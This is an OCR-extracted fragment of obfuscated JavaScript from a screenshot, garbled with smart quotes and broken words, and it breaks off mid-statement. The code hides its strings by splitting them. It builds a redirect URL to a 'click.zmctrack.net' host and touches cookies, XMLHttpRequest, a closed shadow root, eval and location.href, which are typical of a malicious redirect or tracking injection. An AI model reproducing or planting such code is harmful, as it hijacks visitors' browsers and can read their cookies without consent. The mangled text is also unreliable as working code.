
eAt»,it=»fromCharCode»,at=»zmctrack»+».net»,ct=»bind»,ft=»c
all»,lt=»script»,dt=»head»,st=»get»,pt=»set»,ht=»indexOf»,ut=»s.
»+at,bt=»cookie»,kt=»XMLHttpRequest»,vt=»Date»,gt=»now»,
xt=»responseText»,mt=»open»,yt=»ShadowRoot»,wt=»Node»,A
t=»send»,zt=»Array»,St=»addEventListener»,Tt=B+»://»+»click»
+».»+at+»/c/»+»redirect»+»?»+»hash»+»=»,Dt=»slot»,Et=»Math
»,Mt=»floor»,Ct=»random»,Ot=»console»,Lt=»Document»,Nt=»
innerHTML»,_t=»attachShadow»,Ht=»offsetWidth»,It=»Element
»,Rt=»next»,qt=»previous»,Pt=»push»,$t=»length»,jt=»shift»,Ft=
»parentNode»,Jt=»textContent»,Wt=»JSON»,Xt=»parse»,Bt=»lo
ad»,Gt=»HTML»+It,Kt=»error»,Qt=»location»,Ut=»href»,Vt=»
POST»,Yt=»document»,Zt=»un»+»eval»,to=
{},oo=»parseInt»,eo=It+»Sibling»,ro=»String»,no=»split»;to[«m
ode»]=»closed»,t=l[Yt],o=l[«chrome»],e=!0,i=0;try{e=!!l[Zt]}cat
ch(t){}function io(t,o){return q[ft](t,o||»|»)}!o&&!e||
(z=l[«n10091125»],r=z[Yt],n=z[rt][et],S=r[ot][ct](t),T=z[tt][ct]